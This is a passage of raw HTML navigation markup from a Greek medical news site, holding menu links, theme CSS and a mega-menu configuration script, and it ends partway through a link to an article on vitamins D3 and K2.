	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "249";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "63";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
